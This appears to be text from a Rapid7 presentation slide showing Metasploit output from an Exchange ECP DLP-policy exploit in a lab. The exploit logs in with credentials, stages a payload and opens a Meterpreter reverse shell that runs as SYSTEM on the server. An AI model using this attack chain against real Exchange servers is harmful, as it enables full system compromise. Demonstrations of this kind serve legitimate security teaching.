 [*] Logging in to OWA with creds alice:Password1
[+] Successfully logged in to OWA
[*] Retrieving ViewState from DLP policy creation page
[+] Successfully retrieved ViewState
[*] Creating custom DLP policy from malicious template
[*] https://192.168.159.128:8443 handling request from 192.168.159.53; (UUID: dcqsrijf) Staging x64
payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.159.128:8443 -> 192.168.159.53:24490) at 2020-09-17 17:33:
55 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN-GD5KVDKUNIP
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : EXCHG
Logged On Users : 9
Meterpreter : x64/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.159.53 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/http/exchange_ecp_dlp_policy) > _
13 RAPID7